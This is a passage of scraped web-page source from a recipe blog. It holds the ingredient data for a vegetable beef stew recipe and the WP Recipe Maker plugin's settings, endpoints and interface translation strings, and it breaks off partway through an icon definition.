oil","notes":"","unit_id":13570,"id":13979,"conversion_item_snapshot":{"amount":"2","unit":"tbsp. ","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tbsp. ","unitParsed":"tbsp. "}}},{"uid":4,"amount":"32","unit":"oz. container","name":"beef broth","notes":"","unit_id":13535,"id":13741,"conversion_item_snapshot":{"amount":"32","unit":"oz. container","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"32","unit":"oz. container","unitParsed":"oz. container"}}},{"uid":5,"amount":"1","unit":"tsp.","name":"Liquid Smoke","notes":"","unit_id":13520,"id":14981,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":6,"amount":"1","unit":"pint","name":"water","notes":"","unit_id":14280,"id":13605,"conversion_item_snapshot":{"amount":"1","unit":"pint","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"pint","unitParsed":"pint"}}},{"uid":7,"amount":"3","unit":"large","name":"Yukon gold potatoes","notes":"peeled and chunked","unit_id":13617,"id":17779,"conversion_item_snapshot":{"amount":"3","unit":"large","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3","unit":"large","unitParsed":"large"}}},{"uid":8,"amount":"2","unit":"cups","name":"baby carrots","notes":"","unit_id":13532,"id":13708,"conversion_item_snapshot":{"amount":"2","unit":"cups","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"cups","unitParsed":"cups"}}},{"uid":9,"amount":"2","unit":"ribs","name":"celery","notes":"cut in one or two-inch pieces","unit_id":13709,"id":13710,"conversion_item_snapshot":{"amount":"2","unit":"ribs","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"ribs","unitParsed":"ribs"}}},{"uid":10,"amount":"30","unit":"oz. can","name":"stewed tomatoes ","notes":"(two 15-ounce cans)","unit_id":13544,"id":13924,"conversion_item_snapshot":{"amount":"30","unit":"oz. can","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"30","unit":"oz. can","unitParsed":"oz. can"}}},{"uid":11,"amount":"2","unit":"","name":"leeks","notes":"green tops removed, washed thoroughly and sliced","id":14116,"conversion_item_snapshot":{"amount":"2","unit":"","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"","unitParsed":""}}},{"uid":12,"amount":"1","unit":"large","name":"sweet onion","notes":"sliced and separated into rings","unit_id":13617,"id":14003,"conversion_item_snapshot":{"amount":"1","unit":"large","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"large","unitParsed":"large"}}},{"uid":13,"amount":"1","unit":"tsp","name":"dried thyme","notes":"","unit_id":13520,"id":13655,"conversion_item_snapshot":{"amount":"1","unit":"tsp","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp","unitParsed":"tsp"}}},{"uid":14,"amount":"1","unit":"tsp.","name":"dried marjoram","notes":"","unit_id":13520,"id":13884,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":15,"amount":"1","unit":"tsp.","name":"dried rosemary","notes":"","unit_id":13520,"id":13764,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":16,"amount":"1","unit":"tbsp.","name":"dried parsley","notes":"(tablespoon NOT teaspoon)","unit_id":13570,"id":13715,"conversion_item_snapshot":{"amount":"1","unit":"tbsp.","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":17,"amount":"2","unit":"","name":"bay leaves","notes":"","id":13916,"conversion_item_snapshot":{"amount":"2","unit":"","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"","unitParsed":""}}},{"uid":18,"amount":"1","unit":"tsp.","name":"sea salt","notes":"","unit_id":13520,"id":13608,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":19,"amount":"1\/2","unit":"tsp.","name":"ground black pepper","notes":"","unit_id":13520,"id":13609,"conversion_item_snapshot":{"amount":"1\/2","unit":"tsp.","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":20,"amount":"1","unit":"cup","name":"frozen corn","notes":"","unit_id":13522,"id":13928,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":21,"amount":"1","unit":"cup","name":"frozen peas","notes":"","unit_id":13522,"id":13927,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":22,"amount":"1","unit":"cup","name":"whole green beans","notes":"","unit_id":13522,"id":14246,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":23,"amount":"1\/4","unit":"cup","name":"unbleached all-purpose flour","notes":"","unit_id":13522,"id":13718,"conversion_item_snapshot":{"amount":"1\/4","unit":"cup","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/4","unit":"cup","unitParsed":"cup"}}},{"uid":24,"amount":"1\/3 to 1\/2","unit":"cup","name":"water","notes":"","unit_id":13522,"id":13605,"conversion_item_snapshot":{"amount":"1\/3 to 1\/2","unit":"cup","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/3 to 1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":25,"amount":"1","unit":"tbsp.","name":"fresh parsley","notes":"minced, for garnish, if desired","unit_id":13570,"id":13789,"conversion_item_snapshot":{"amount":"1","unit":"tbsp.","timestamp":1768718514000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tbsp.","unitParsed":"tbsp."}}}],"originalServings":"12","originalServingsParsed":12,"currentServings":"12","currentServingsParsed":12,"currentServingsFormatted":"12","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":150423,"name":"Vegetable Beef Stew","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Vegetable-Beef-Stew-7353-500x500.jpg","servings":12,"servingsUnit":"","parent_id":"150386","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2023\/04\/20\/vegetable-beef-stew\/","cachedAt":1768718514,"modifiedAt":1743438961}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"150386","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"1bcc98cc53","api_nonce":"332b8cfa26","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.2"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" 